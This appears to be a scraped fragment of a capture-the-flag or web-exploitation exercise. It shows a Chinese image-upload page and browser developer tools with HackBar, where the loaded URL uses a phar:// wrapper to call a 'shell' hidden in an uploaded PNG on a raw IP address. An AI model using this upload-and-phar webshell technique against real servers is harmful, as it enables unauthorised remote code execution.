 请在这里上传您的图片,我们将为您保存:)
浏览... 未选择文件。 上传图片
success!!!
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.103.6.99:8001/?f=phar://uploads/feeacc6722537a3531ee25eccec547db8818f7bb.png/shell&imageid=8ab675f16e2b541b694541fac642d4eaec160707
Split URL
Execute
Post data Referer User Agent Cookies Clear All